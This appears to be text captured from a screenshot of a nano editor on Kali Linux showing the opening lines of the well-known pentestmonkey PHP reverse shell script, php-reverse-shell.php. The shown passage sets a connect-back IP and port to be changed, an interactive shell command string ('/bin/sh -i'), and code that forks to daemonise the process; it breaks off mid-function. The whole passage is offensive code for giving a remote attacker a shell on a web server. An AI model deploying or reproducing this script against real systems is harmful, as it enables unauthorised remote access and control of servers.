 GNU nano 7.2 php-reverse-shell.php
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
KALI